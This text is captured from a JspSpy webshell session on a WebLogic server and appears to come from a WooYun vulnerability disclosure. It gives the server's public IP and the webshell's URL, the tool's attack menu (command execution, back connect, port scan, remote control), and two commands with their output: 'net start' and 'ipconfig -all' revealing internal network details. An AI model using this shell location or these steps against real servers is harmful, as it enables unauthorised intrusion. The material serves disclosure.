 JspSpy Codz By - Ninty
124.224.207.237/JspSpyJDK5/JspSpyJDK5.jsp
ABP
124.224.207.237 (172.16.1.21)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
0KB/S 0KB/S 8%
Parameter
cmd.exe /c net start > C:/Oracle/Middleware/user_projects/domains/web/servers/AdminServer/tmp/_WL_user/JspSpy
Execute
Execute Shell »
Parameter
ipconfig -all
Execute
Windows IP 配置
主机名 . . . . . . . . . . . . . : WIN-CT693R4EQHM
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
物理地址. . . . . . . . . . . . . : 00-0C-29-50-D4-46
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::d3c:7430:2216:2a11%11(首选)
IPv4 地址 . . . . . . . . . . . . : 172.16.1.21(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.1.254
DHCPv6 IAID . . . . . . . . . . . : 234884137
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-1A-64-F5-D2-00-0C-29-50-D4-46
DNS 服务器 . . . . . . . . . . . : 202.100.96.68
118.118.118.118
TCPIP 上的 NetBIOS . . . . . . . : 已启用
隧道适配器 isatap.{7B24DEC8-8C36-492E-8E95-E53508509F09}:
www.wooyun.org